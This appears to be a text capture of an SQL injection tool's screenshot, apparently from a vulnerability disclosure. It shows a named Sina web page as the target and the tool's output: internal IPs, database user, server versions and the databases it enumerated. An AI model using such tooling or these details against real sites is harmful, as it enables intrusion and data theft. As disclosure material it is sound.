 Target: http://eat.gd.sina.com.cn/fb_detail.php?id=87
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://eat.gd.sina.com.cn/fb_detail.php?id=87
Host IP: 121.14.1.251
Web Server: nginx
Powered-by: PHP/5.2.11
DB Server: MySQL >=5
Resp. Time(avg): 1469 ms
Current User: web_eat@10.71.2.113
Sql Version: 5.0.77-community-log
Current DB: web_eat
System User: web_eat@10.71.2.114
Host Name: DBM
Installation dir: /
DB User: 'web_eat'@'10.71.2.1%'
Data Bases: information_schema
web2
web_dingcan
Status: I'm IDLE Clear Log
Installation dir: /
Db user: 'web_eat'@'10.71.2.1%'
Data Base Found: information_schema
Data Base Found: web2
Data Base Found: web_dingcan
Data Base Found: web_eat
Data Base Found: web_food_menu
Data Base Found: web_pic
www.wooyun.org